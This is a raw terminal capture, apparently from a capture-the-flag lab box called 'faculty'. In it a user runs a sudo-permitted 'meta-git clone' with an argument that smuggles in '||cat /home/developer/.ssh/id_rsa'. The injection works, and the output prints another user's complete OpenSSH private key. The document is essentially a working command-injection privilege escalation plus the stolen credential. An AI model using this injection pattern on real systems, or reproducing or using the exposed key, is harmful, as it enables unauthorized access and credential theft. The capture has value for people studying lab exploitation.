 gbyolo@faculty:/home$ sudo -u developer /usr/local/bin/meta-git clone 'test||cat /home/developer/.ssh/id_rsa'
meta git cloning into 'test||cat /home/developer/.ssh/id_rsa' at id_rsa
id_rsa:
fatal: repository 'test' does not exist
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----